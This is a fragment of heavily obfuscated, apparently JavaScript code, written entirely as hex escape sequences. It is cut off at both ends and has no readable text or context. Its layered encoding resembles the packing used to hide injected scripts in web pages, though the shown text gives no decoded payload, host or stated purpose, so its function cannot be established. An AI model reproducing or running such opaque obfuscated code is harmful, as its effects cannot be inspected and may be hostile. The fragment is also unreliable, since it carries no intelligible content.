x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x66\x27\x29\x2B\x27\x5C\x39\x5C\x69\x5C\x72\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x31\x27\x29\x2B\x27\x5C\x72\x5C\x37\x5C\x42\x5C\x70\x5C\x39\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x67\x27\x29\x2B\x27\x5C\x37\x5C\x76\x5C\x72\x5C\x39\x5C\x69\x5C\x65\x5C\x31\x38\x5C\x6E\x5C\x56\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x66\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x31\x27\x29\x2B\x27\x5C\x34\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x27\x2B\x27\x5C\x36\x5C\x4A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x37\x27\x29\x2B\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x6C\x27\x29\x2B\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x66\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x34\x5C\x58\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x63\x27\x29\x2B\x27\x5C\x4E\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x6C\x27\x29\x2B\x27\x5C\x6F\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x27\x5C\x61\x5C\x70\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x72\x5C\x34\x5C\x59\x5C\x65\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x39\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x36\x27\x29\x2B\x27\x5C\x37\x5C\x41\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x39\x27\x29\x2B\x27\x5C\x31\x62\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x5C\x34\x5C\x37\x5C\x31\x6B\x5C\x34\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x63\x27\x29\x2B\x27\x5C\x34\x5C\x4B\x5C\x30\x5C\x30\x5C\x36\x5C\x36\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x5C\x64\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x6C\x